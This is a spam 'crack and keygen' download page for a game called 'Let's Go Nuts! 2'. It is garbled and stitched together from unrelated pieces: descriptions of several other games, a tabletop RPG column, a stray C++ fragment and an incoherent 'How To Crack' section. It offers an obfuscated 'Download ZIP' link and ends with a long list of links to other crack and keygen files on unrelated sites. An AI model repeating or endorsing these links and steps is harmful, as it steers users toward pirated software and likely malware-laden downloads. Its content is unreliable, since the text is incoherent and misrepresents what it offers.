**Let's Go Nuts! 2 Crack Free For PC (April-2022)**



Developed by: Jacob Armstrong & Adam Harvey Crawling of the Dead is a hardcore VR swordfighting RPG in the tradition of classic 2D games. It's more than a perfectly rendered imaginary handwaving fantasy game. We've put a lot of effort into making Crawling of the Dead as real as possible. You'll be in the middle of an unknown dungeon, surrounded by a deadly wall of enemies. You'll need to use all your skills, craft your weapons and. reap your loot wisely to be able to survive through it all. There is no health bar. If you take too many hits, you die and start at the last spot you died from. .see into the souls of the enemies and collect their essence to level up or make traps. .craft better weapons, protect yourself and defeat your enemies! The procedural generation of the levels, the carefully handcrafted custom visuals & the true-to-life swordfighting are the things that make Crawling of the Dead. .mystery and deep story. Features: Ridiculously brutal swordplay .cutting-edge VR graphics Truly medieval VR swordfighting in the tradition of classic 2D games. .great immersive ambient sound design Procedural generation of the dungeons. Different zones with unique enemy .different items, rewards and equipment Crafting based on real materials Crawling, crawling and crawling. BEWARE! Developer's Website - Don't miss our other VR games!

Follow us on Facebook - Follow us on Twitter - The Manuson Collow us on Twitter please press the LIKE button, it really helps! Crawling Of The Dead - Official Site About: Developer: Jacob Armstrong & Adam Harvey Crawling of the Dead is a hardcore VR swordfighting RPG in the tradition of classic 2D games. It's more than a perfectly rendered imaginary handwaving fantasy game. We've put a lot of effort into making Crawling of the Dead as real as possible. You'll be in the middle of an unknown dungeon, surrounded by a deadly wall of enemies. You'll

# [Download ZIP](http://esecuritys.com/backhealthpro/ayodele/oozed.chimay.TGV0J3MgR28gTnV0cyEgMgTGV.coolness/jorma?snugness=ZG93bmxvYWR8eHcyWkdkd04zeDhNVFkxT0RJeU1EZzJObng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA)

# **Let's Go Nuts! 2 Features Key:**

- Two-on-Two gameplay (best of three)
- Team movement
- Team Power (which can be adjusted during the battle)
- Animation manager
- Trophy support for the two person game modes
- Battle system
	- You can choose to:
	- \* slow down time
	- \* reduce opponent's health
	- \* cause your opponent to be hit with your gunfire
	- \* freeze time
	- \* slow down time
	- \* play sound effects
	- \* change voice to sound more like a reptile or more human
	- \* change own player's skin color
	- \* make own player fire

# **Let's Go Nuts! 2 (LifeTime) Activation Code**

Fantastic news! Arrowhead Studios' Deathgarden: Vampire's Assistant is coming to PC – the first ever game by Arrowhead Studios – on July 31st! It was released for PlayStation Vita in February and takes you deep into the world of Deathgarden, starring Eric Bane. The Story:Eric Bane has been kidnapped by the Necromancers and taken to their lair. He is the target of their experiments, seeking to unlock his dormant, vampire-like powers. Meanwhile, M17 forces are hot on his trail, hunting him down to find out what he has learned about his kind. You must travel to the Cavern of the Immortals and use the Necromancer's Book of the Dead to find out what lies in its pages. The Game: Deathgarden: Vampire's Assistant is a third-person horror action game for PlayStation Vita and brings everything the fan-favorite series is known for to the console. From the unique gameplay mechanics to the all-new characters, story and more, the action-RPG adventure will take you on an adventure through vampiric ruins, caves and monasteries. You can run, jump, and shoot your way through a variety of different locations; in battle, you can use melee attacks, stealth attacks, ground pound to brutally defeat enemies, and many more. Deathgarden's RPG elements will have you going deep into the Necromancer's lair to uncover the secrets behind the Book of the Dead, as you make your way deeper and deeper into the caverns of the immortals. Key Game Features: - Stunning graphics and animations - Intense Boss Battles - Large, dank environments with lots of secrets to uncover - Local Co-Op with PlayStation Vita - Engaging storyline: 7 unique Characters - New weapons, enemy types, monsters, and Necromancer's Book - Exciting encounters on the way to the source of the Book of the Dead - Fierce fun for the PlayStation Vita crowd, as the action-RPG comes to the consoleQ: Template argument type deduction with multiple overloads template T comp(const typename P::data\_type &data1, const typename P::data\_type &data2) { return std::make\_pair(data1, data2); } int main() { c9d1549cdd

# **Let's Go Nuts! 2 License Code & Keygen Download For Windows**

======================== Gameplay focuses on the player guiding his character along a set path while branching dynamically depending on his interaction with objects, crowds, and events that occur in-game. There are no puzzles in this game, apart from a few that fall under the "Riddle category." Most puzzles involve manipulating objects in the world, pushing buttons and turning dials to progress and to interact with things in the environment. The physical puzzles are conveniently distributed in the different areas of the game and your main task will be to find the solution to them. In the narrative puzzle you will be given a series of riddles that you need to solve in order to unlock the full story. They are written in a unique language that uses a variety of visual and auditory cues and are accompanied with riddles. Key features: - Choose from 4 different acts - Full immersion experience in a visually realistic setting - Eerie atmosphere - a variety of game elements designed to heighten the senses. - Vivid images based on fairytales, paintings, and popular culture - Unique "Riddle" puzzles that require interpretation - Unique VO and Audio that creates a strong, creepy and unusual ambience - Epilogue that opens up further topics and questions - 5 acts to

explore - A variety of unique and realistic environments - A huge production with intense, real-time visual and tactile interactive content - Uses Unity3D, a fully cross-platform game engine. ===================================== Open Development updates: ============================ This is a labor of love, and a passion project for the team. We are a small, independent, and passionate team who strives to create original interactive stories and universes, outside of the box and within the constraints of Unity3D. Our vision is to offer interactive stories and visual universes, that will give the player a unique experience, that will positively impact and change their life on a fundamental level. We strive to create mind-boggling interactive experiences and surrealist worlds that will challenge the player mentally and emotionally, and we work hard to deliver more content, variety, and depth. We love Unity3D, we believe in its potential and we will continue to create games with it. We envision long and constant content development for our games. We are very proud of our interactive stories, and we are developing in Unity3D, which allows us to share them with a worldwide audience, and keeps the development as close to our vision as possible. Open Development Updates =============

# **What's new:**

**, BNA, Raygen, and More Before we dive into the 5E column, I figured I would actually comment on this month. This will be particularly close to my heart simply because it deals with the one and only, Alagoran's Gem, and even won't touch it. It was hard to come up with five out of my countless event ideas and then decided that Alagoran's Gem was the one to make it all happen. Actually, the thought was to take a step back from the 5E column and do something different. The intent to use these conversions for a campaign and with or without PF is still the plan as I'll just run it on the side for our D&D group. However, here's what happened to get me thinking of it. Alagoran's Gem Race - Human Starting Magus Level – 1 / 2 / 3 / 4 / 5 Classes - Sorceror, Magus, Warlock Starting Gold - 520gp Attributes – Strength, Wisdom Cost - Can purchase from "At the Table" Resources – Shocking +2, Highly Transitive +1 Starting Stamina – 3 Attributes – Intelligence, Charisma Starting Treasure – 400gp Resources – Resistances +2 Starting Treasure – 65 gp Race - Goblin Starting Magus Level – 1 / 2 / 3 / 4 / 5 Classes - Sorcerer, Warlock Starting Gold - 140gp Attributes – Strength, Wisdom Cost - No Resources – Offensive +2, Highly transitive +1 Starting Stamina – 2 Attributes – Strength, Intelligence Starting Treasure – 400gp Resources – Resistances +2 Starting Treasure – 65 gp For these conversions, I decided not to use the 5e Transmute Metals**

**mechanic, instead, I set the gold starting amount and costs into the 50s range and act like a standard Dwarven metal for the 10gp-25gp range. I figured the gemstone aspect would be too daunting for new players, so I set the range of the Gifted Object type to 1/4 gp-12gp.**

**Purchasable from the Dungeon Master's Guide: Gems and Gemstones Converting the Gifted Object with a Cost Such as, an Amber or a** 

## **Download Let's Go Nuts! 2 For Windows**

**- Form of a Legend has modern visuals and perfect music that will bring you into a world full of magical creatures, creatures of fire, of ice, sea monsters and more! - Build and manage a lively and colorful civilization of up to 250 players in massive battles using thousands of units - Explore an open-world map and improve the city and its buildings - Enjoy deep multiplayer matches with up to 250 players online - Enjoy a turn-based single-player story mode called Napoleonic Legend - Become a hero and a legend with realistic graphics and dynamic music! Build a society and choose your path! Form of a Legend is a challenging Real Time Strategy Game where you start as a group of people from a village and explore the map in order to find special places, tribes and civilizations to conquer. Once you have defeated your first enemy you will be recognized as a Hero to the people and from there you will manage your civilization and expand to the different parts of the map and conquer land and its resources (There are some routes where the land is guarded by AI or monsters and you will have to have troops to colonize and conquer the lands). To protect your people you will also need to build walls and fortresses to keep your people safe and your resources protected. You will manage and build your city and your civilization and manage all the other things that are needed to keep your people safe in the world of Form of a Legend. To play you must follow these steps: - Create your character and choose a race and path:**

**Basic, Magic or Catastrophe - Choose your map and conquer the lands! - When you have conquered all the lands you will have to build your city and your walls to protect your people. - In the city you must develop your technology and grow your economy. To do this you have to build houses, buildings, places to research, government buildings, temples and many more. You can use resources (Grass, Wood, Water, Stone and Metal) to develop your city. Then you will be able to train armies to attack your enemies. - Choose your units and attack your enemies - To play you need to have a internet connection. ? Controls: - The mouse is the control of the game. - You will use the WASD keys to move your character. - You will use the E key to hover and the SPACE key to attack. - You can change weapons by pressing F1, F2 or F3.**

## **How To Crack:**

- $\cdot$  1.
- **Use x64 Bit version on 32 Bit OS.**
- **Download & Install some Third Protocol Software for adventure league using Hack tool** 
	- **You can use IccE Pack Standard 7.11 Crack + Forever Replace Exe : (pass for Chrome, Firefox, Edge, Internet Explorer)**

### **Open it and extract it to some place.**

**i choose "appdata.folder\local\garrysmod\roms\addons" as that's the location where the game is installed** 

#### **After that click on Third Protocol to start installation and it will skip a few steps if its already installed.**

**When it is all done we can open it and it will show some steps to run the GM**

### **After that we can run it and take the GM and install it to our fantasy grounds.**

- **We can start the game in local mode to avoid that we cant start & adventure league content by using Third Protocol.**
- **Click ok after completing the steps and it will be shown how to run the Third Protocol at the start**
- **After that you can start using the game as normal**

**How many systems will run the & adventure league using this method?**

# **System Requirements:**

**Windows 7, Windows 8, or Windows 8.1. Internet connection Minimum 512MB of RAM (1GB recommended) 1GB available hard drive space Learn more about performance. Introduction One of the more popular questions I get on the forums is "how much CPU can Doom 64 utilize?" The answer, as you might imagine, is a lot. But we're not talking about the old, dial-up days anymore. Back in the day we didn't have great computers, let alone the ability to overclock things. What**

[https://theangelicconnections.com/wp](https://theangelicconnections.com/wp-content/uploads/2022/07/Gato_Roboto.pdf)[content/uploads/2022/07/Gato\\_Roboto.pdf](https://theangelicconnections.com/wp-content/uploads/2022/07/Gato_Roboto.pdf) [https://gretchenscannon.com/2022/07/19/how-to-take-off](https://gretchenscannon.com/2022/07/19/how-to-take-off-your-mask-remastered-trainer/)[your-mask-remastered-trainer/](https://gretchenscannon.com/2022/07/19/how-to-take-off-your-mask-remastered-trainer/) [https://haitiliberte.com/advert/dialtown-phone-dating-sim](https://haitiliberte.com/advert/dialtown-phone-dating-sim-cheat-code-product-key-free-3264bit-2022-latest/)[cheat-code-product-key-free-3264bit-2022-latest/](https://haitiliberte.com/advert/dialtown-phone-dating-sim-cheat-code-product-key-free-3264bit-2022-latest/) [http://www.ganfornina-batiment.com/2022/07/20/tiger](http://www.ganfornina-batiment.com/2022/07/20/tiger-tank-59- -rainstorm-mp093-crack-patch/)[tank-59- -rainstorm-mp093-crack-patch/](http://www.ganfornina-batiment.com/2022/07/20/tiger-tank-59- -rainstorm-mp093-crack-patch/) <https://havtornensrige.dk/wp-content/uploads/bunbal.pdf> [https://firstlady-realestate.com/2022/07/20/reta-tus-habilidad](https://firstlady-realestate.com/2022/07/20/reta-tus-habilidades-crack-keygen-with-serial-number-with-license-key-free-2022/) [es-crack-keygen-with-serial-number-with-license-key](https://firstlady-realestate.com/2022/07/20/reta-tus-habilidades-crack-keygen-with-serial-number-with-license-key-free-2022/)[free-2022/](https://firstlady-realestate.com/2022/07/20/reta-tus-habilidades-crack-keygen-with-serial-number-with-license-key-free-2022/) [https://alafdaljo.com/wp-content/uploads/2022/07/Angle\\_War](https://alafdaljo.com/wp-content/uploads/2022/07/Angle_Wars_Crack__Serial_Number__Download_X64.pdf) s\_Crack\_Serial\_Number\_Download\_X64.pdf [https://www.plori-sifnos.gr/ts-marketplace-caledonian-railway](https://www.plori-sifnos.gr/ts-marketplace-caledonian-railway-65ft-grampian-lms-period-1-coach-pack-cheat-code-free-for-pc-2022-2/) [-65ft-grampian-lms-period-1-coach-pack-cheat-code-free-for](https://www.plori-sifnos.gr/ts-marketplace-caledonian-railway-65ft-grampian-lms-period-1-coach-pack-cheat-code-free-for-pc-2022-2/)[pc-2022-2/](https://www.plori-sifnos.gr/ts-marketplace-caledonian-railway-65ft-grampian-lms-period-1-coach-pack-cheat-code-free-for-pc-2022-2/) [https://soepinaobasta.com/wp](https://soepinaobasta.com/wp-content/uploads/2022/07/Wormatozoa.pdf)[content/uploads/2022/07/Wormatozoa.pdf](https://soepinaobasta.com/wp-content/uploads/2022/07/Wormatozoa.pdf) [https://jobdahanday.com/wp](https://jobdahanday.com/wp-content/uploads/2022/07/Cogs.pdf)[content/uploads/2022/07/Cogs.pdf](https://jobdahanday.com/wp-content/uploads/2022/07/Cogs.pdf)

[https://haftbarg.com/wp-content/uploads/2022/07/Quiver\\_Dic](https://haftbarg.com/wp-content/uploads/2022/07/Quiver_Dicks_Epic_Book_Of_Fairy_Fails_Activation__Download_MacWin.pdf) ks Epic Book Of Fairy Fails Activation Download MacWin.p [df](https://haftbarg.com/wp-content/uploads/2022/07/Quiver_Dicks_Epic_Book_Of_Fairy_Fails_Activation__Download_MacWin.pdf)

[https://ramerasanya.com/wp-content/uploads/2022/07/The\\_G](https://ramerasanya.com/wp-content/uploads/2022/07/The_Graffiti_Creator_serial_number_and_product_key_crack__Free_Download_2022.pdf) raffiti Creator serial number and product key crack Free [Download\\_2022.pdf](https://ramerasanya.com/wp-content/uploads/2022/07/The_Graffiti_Creator_serial_number_and_product_key_crack__Free_Download_2022.pdf)

[https://saudils.com/wp-content/uploads/2022/07/Visual\\_Novel](https://saudils.com/wp-content/uploads/2022/07/Visual_Novel_Maker__16_Bit_Fantasy_Action_Music_Pack_Hack_MOD_Download_Latest_2022.pdf) Maker 16 Bit Fantasy Action Music Pack Hack MOD Dow [nload\\_Latest\\_2022.pdf](https://saudils.com/wp-content/uploads/2022/07/Visual_Novel_Maker__16_Bit_Fantasy_Action_Music_Pack_Hack_MOD_Download_Latest_2022.pdf)

[https://inmobiliaria-soluciones-juridicas.com/2022/07/angel](https://inmobiliaria-soluciones-juridicas.com/2022/07/angel-legion-dlc-exotic-product-key-x64-2022-latest-3)[legion-dlc-exotic-product-key-x64-2022-latest-3](https://inmobiliaria-soluciones-juridicas.com/2022/07/angel-legion-dlc-exotic-product-key-x64-2022-latest-3)

[http://xn----8sbdbpdl8bjbfy0n.xn--p1ai/wp-content/uploads/2](http://xn----8sbdbpdl8bjbfy0n.xn--p1ai/wp-content/uploads/2022/07/The_Hurricane_Of_The_Varstray_Threat_Of_Third_Force_Hack_MOD_For_Windows.pdf) 022/07/The Hurricane Of The Varstray Threat Of Third Forc [e\\_Hack\\_MOD\\_For\\_Windows.pdf](http://xn----8sbdbpdl8bjbfy0n.xn--p1ai/wp-content/uploads/2022/07/The_Hurricane_Of_The_Varstray_Threat_Of_Third_Force_Hack_MOD_For_Windows.pdf)

[https://integritysmallbusiness.com/wp-content/uploads/2022/](https://integritysmallbusiness.com/wp-content/uploads/2022/07/Chernobylite_Trainer_Keygen_For_LifeTime_Free_X64_Final_2022.pdf) 07/Chernobylite Trainer Keygen For LifeTime Free X64 Fina [l\\_2022.pdf](https://integritysmallbusiness.com/wp-content/uploads/2022/07/Chernobylite_Trainer_Keygen_For_LifeTime_Free_X64_Final_2022.pdf)

[https://www.mozideals.com/advert/schoolwar-become-a-vr](https://www.mozideals.com/advert/schoolwar-become-a-vr-animegirl-crack-keygen-free-download-2022/)[animegirl-crack-keygen-free-download-2022/](https://www.mozideals.com/advert/schoolwar-become-a-vr-animegirl-crack-keygen-free-download-2022/)

[https://ozrural.com/index.php/advert/how-to-date-a-magical](https://ozrural.com/index.php/advert/how-to-date-a-magical-girl-crack-free-win-mac-2022/)[girl-crack-free-win-mac-2022/](https://ozrural.com/index.php/advert/how-to-date-a-magical-girl-crack-free-win-mac-2022/)

[https://campustoast.com/wp-](https://campustoast.com/wp-content/uploads/2022/07/javodro.pdf)

[content/uploads/2022/07/javodro.pdf](https://campustoast.com/wp-content/uploads/2022/07/javodro.pdf)

[https://katrinsteck.de/the-prisoner-of-the-night-keygen-crack](https://katrinsteck.de/the-prisoner-of-the-night-keygen-crack-setup-license-code-keygen-free-download-pc-windows-april-2022/)[setup-license-code-keygen-free-download-pc-windows](https://katrinsteck.de/the-prisoner-of-the-night-keygen-crack-setup-license-code-keygen-free-download-pc-windows-april-2022/)[april-2022/](https://katrinsteck.de/the-prisoner-of-the-night-keygen-crack-setup-license-code-keygen-free-download-pc-windows-april-2022/)